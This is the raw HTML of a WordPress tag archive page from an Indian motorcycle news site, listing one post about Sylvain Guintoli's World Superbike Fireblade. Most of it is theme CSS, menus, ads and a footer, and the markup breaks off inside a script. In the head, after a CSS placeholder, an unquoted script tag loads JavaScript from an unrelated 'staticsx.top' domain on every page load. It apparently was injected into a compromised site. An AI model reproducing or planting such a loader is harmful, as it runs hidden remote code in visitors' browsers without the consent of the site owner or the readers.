    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/tag/best-superbike-event-in-france/",
                    "name": "Best superbike event in France"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-best-superbike-event-in-france tag-215 global-block-template-1 backgroundcomio wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-7760374 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1023107816"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1509206188"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-847996932"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-681039413"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider7760374 = jQuery( ".motor-slider-7760374" );$motorslider7760374.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider7760374.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider7760374.on("mouseover", function(){$motorslider7760374.unslider("stop");}).on("mouseout", function() {$motorslider7760374.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Best superbike event in France</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Best superbike event in France</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/rider-stories/sylvain-guintoli-took-his-honda-fireblade-to-world-superbike-championship-races/" rel="bookmark" class="td-image-wrap " title="SYLVAIN GUINTOLI TOOK HIS HONDA FIREBLADE TO WORLD SUPERBIKE CHAMPIONSHIP RACES" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2015/10/AU1257787-300x160.jpg"   alt="AU1257787" title="SYLVAIN GUINTOLI TOOK HIS HONDA FIREBLADE TO WORLD SUPERBIKE CHAMPIONSHIP RACES" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/rider-stories/sylvain-guintoli-took-his-honda-fireblade-to-world-superbike-championship-races/" rel="bookmark" title="SYLVAIN GUINTOLI TOOK HIS HONDA FIREBLADE TO WORLD SUPERBIKE CHAMPIONSHIP RACES">SYLVAIN GUINTOLI TOOK HIS HONDA FIREBLADE TO WORLD SUPERBIKE CHAMPIONSHIP RACES</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/anjali/">Anjali Chauhan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-04T22:16:08+05:30" >December 4, 2015</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/motography/rider-stories/sylvain-guintoli-took-his-honda-fireblade-to-world-superbike-championship-races/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697371d0c168d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
